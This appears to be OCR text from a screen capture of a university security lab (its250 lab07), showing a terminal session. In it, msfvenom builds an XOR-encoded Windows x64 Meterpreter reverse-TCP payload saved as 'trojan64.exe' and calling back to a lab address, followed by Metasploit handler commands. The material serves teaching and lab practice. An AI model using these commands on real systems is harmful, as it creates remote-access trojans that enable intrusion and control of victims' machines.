 Menu
12:23 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
ppc64le
ppce500v2
python
r
ruby
sparc
sparc64
tty
x64
x86
x86_64
zarch
i@cit:~/Documents/its250/lab07$ msfvenom --platform windows --arch x64 -b '\x00' -p windows/x64/meterpreter/reverse_tc
p --encoder 'x64/xor'  LHOST=192.168.153.131 LPORT=12345 -f exe > trojan64.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of exe file: 7168 bytes
i@cit:~/Documents/its250/lab07$ file *
trojan64.exe: PE32+ executable (GUI) x86-64, for MS Windows
trojan.exe:   PE32 executable (GUI) Intel 80386, for MS Windows
i@cit:~/Documents/its250/lab07$
set exitonsession false
exploit -j
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...